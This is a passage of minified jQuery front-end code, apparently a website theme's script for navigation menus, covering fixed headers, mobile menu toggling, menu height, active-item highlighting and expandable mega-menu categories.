.height-menu-fixed").addClass("center-vertical-nojustify"),setTimeout(function(){set_height_menu($(document).find(".header-container.fixed-ontop"))},1e3)):($(".header-container.fixed-ontop").find(".main-nav.navbar-expand-lg").hasClass("active")&&$("header#header").css("z-index","1000"),$(".fixed-ontop").remove(),$(".header-center .height-menu-fixed").removeClass("center-vertical-nojustify"),$(".header-menucenter .height-menu-fixed").removeClass("center-vertical-nojustify"),set_height_menu($(document).find(".header-container:not(.fixed-ontop)")))):($(".fixed-ontop").remove(),$(".header-center .height-menu-fixed").removeClass("center-vertical-nojustify"),$(".header-menucenter .height-menu-fixed").removeClass("center-vertical-nojustify"),set_height_menu($(document).find(".header-container:not(.fixed-ontop)")))}}function menu_sidebar(e){e.preventDefault(),$(".wrapper.project-layout").toggleClass("toggled"),$(".toggle-mobile-menu").toggleClass("active"),$(".body_overlay").toggleClass("active")}function set_height_menu(e){if($(window).outerWidth()<=991&&e.length){var t=$(window).height(),n=e.height();-1==e.attr("class").indexOf("fixed-ontop")&&($(".header-top").length?n+=$(".header-top").height():n=n);var a=t-n;$(".navbar-menu").css("height",a)}else $(".navbar-menu").css("height","auto")}function menuActive(){var e=window.location.href,t=!e.split("/")[3],n=window.location.hostname,a=[];if($("body.menu_mobile_style4").length)if($(window).width()<992)var i=".fixed-menu-left .wb-header-menu-item>a";else i=".header-container .wb-header-menu-item>a";else i=$("body.menu_mobile_style5").length?$(window).width()<992?".menu-mobile-5 .wb-header-menu-item>a":".menu-mobile .wb-header-menu-item>a":".wb-header-menu-item>a";$(i).each(function(){var i=$(this).prop("href"),s=!i.split("/")[3],o=i.split("/")[2],d={};n==o&&(t&&s||e.search(i)>-1&&!s)&&(d.element=$(this),d.menuPosition=1,d.hasChild=!1,$(this).closest("li").children("ul").length&&(d.hasChild=!0),$(this).closest("ul").parent("li").length&&(d.menuPosition=d.menuPosition+1),a.push(d))});for(var s={shortess:"",longess_url:""},o=a.length-1;o>=0;o--)1==a[o].menuPosition&&a[o].hasChild&&(s.shortess=a[o].element.prop("href"));for(o=a.length-1;o>=0;o--)s.longess_url.length<a[o].element.prop("href").length?s.longess_url=a[o].element.prop("href"):1==a[o].menuPosition&&a[o].element.prop("href").length<=s.shortess.length&&a[o].hasChild?s.shortess=a[o].element.prop("href"):delete a[o];for(o=a.length-1;o>=0;o--)void 0!==a[o]&&(a[o].element.parents(".wb-header-menu-item").addClass("active current-menu-item"),a[o].element.addClass("active"))}$(document).ready(function(){set_height_menu($(document).find(".header-container:not(.fixed-ontop)")),$(".menu_style_mega_menu_2").length&&$(".header-desktop .section-header-menu .mega_menu_2 .mega-menu-lv1").hover(function(){$(".mega_menu_2 .mega-menu-lv1").removeClass("hover"),$(this).addClass("hover")}),$(document).on("click",".header-simple .toggle-mobile-menu",function(e){menu_sidebar(e)}),$(document).on("click",".header-empty .toggle-mobile-menu",function(e){menu_sidebar(e)}),0==$(".header-simple").length&&0==$(".header-empty").length&&$(document).on("click",".menu_mobile_style4 .toggle-mobile-menu-style4 .toggle-mobile-menu",function(e){menu_sidebar(e)}),$(".close-wrapper .fa-times").on("click",function(e){menu_sidebar(e)}),$(".body_overlay").on("click",function(e){-1!==$(this).attr("class").indexOf("active")&&menu_sidebar(e)}),$(document).on("click",".btn-toggle-mobile-menu",function(e){e.preventDefault(),$(this).parent().toggleClass("active"),$(this).parent().hasClass("active")?$("header#header").css("z-index","1000"):$("header#header").css("z-index","998")}),$("#header").on("click",".header-container.fixed-ontop .btn-toggle-mobile-menu",function(e){e.preventDefault(),$(".header-container:not(.fixed-ontop) .btn-toggle-mobile-menu").trigger("click")}),customMegaMenu(),$(document).on("click",".mb-menu li.dropdown>a:not(.item_expand) i",function(e){var t=$(document).find(".main-nav").attr("class").indexOf("fixed-menu-right"),n=$(".widget-menu").length;($(window).width()<=992||-1!==t||n>0)&&(e.preventDefault(),-1!==$(this).attr("class").indexOf("plus")?($(this).removeClass("fa fa-plus").addClass("fa fa-minus"),$(this).parent().addClass("expanded")):($(this).removeClass("fa fa-minus").addClass("fa fa-plus"),$(this).parent().removeClass("expanded")),$(this).parent().next().slideToggle())}),$(document).on("click",".mb-menu li.dropdown>a.item_expand",function(e){var t=$(document).find(".main-nav").attr("class").indexOf("fixed-menu-right"),n=$(".widget-menu").length;($(window).width()<=992||-1!==t||n>0)&&(e.preventDefault(),-1!==$(this).find("i").last().attr("class").indexOf("plus")?($(this).find("i").last().removeClass("fa fa-plus").addClass("fa fa-minus"),$(this).addClass("expanded")):($(this).find("i").last().removeClass("fa fa-minus").addClass("fa fa-plus"),$(this).removeClass("expanded")),$(this).next().slideToggle())}),$(".header-container.show-readmore").length&&($(".header-ecommerce_2").length||$(".header-ecommerce").length||$(".header-ecommerce_mobile").length||$(".header-ecommerce_minimart").length||$(".header-ecommerce_mechanical").length)&&(readMore($("div.show-readmore[data-limit_menu_item] .wb-nav-header .mega-menu-category>.mb-menu>li")),readMore($(".fixed-menu-left .mega-menu-category>.mb-menu>li"))),$(document).on("click",".mega-container .mega-menu-category li.more",function(e){$(this).hasClass("less")?$(this).html('<a class="evo-categories-a" title="'+wb_translate.menu_readmore+'"> '+wb_translate.menu_readmore+"</a>").removeClass("less"):$(this).html('<a class="evo-categories-a" title="'+wb_translate.menu_collapse+'"> '+wb_translate.menu_collapse+"</a>").addClass("less"),$(this).siblings("li.toggleable").slideToggle({})})}),$(window).resize(function(){customMegaMenu(),fixed_header(),set_height_menu($(document).find(".header-container:not(.fixed-ontop)")),$(".header-container.show-readmore").length&&($(".header-ecommerce_2").length||$(".header-ecommerce_2").length||$(".header-ecommerce_mobile").length)&&($(".mega-menu-category li.more").remove(),$(".mega-menu-category li.toggleable").css("display","block"),$(".mega-menu-category li.toggleable").removeClass("toggleable"),readMore($("div.show-readmore[data-limit_menu_item] .mega-container .mega-menu-category>.mb-menu>li")),readMore($(".fixed-menu-left .mega-menu-category>.mb-menu>li")))}),$(window).scroll(function(){fixed_header()}),$(document).ready(function(){menuActive()}),$(window).resize(function(){menuActive()});
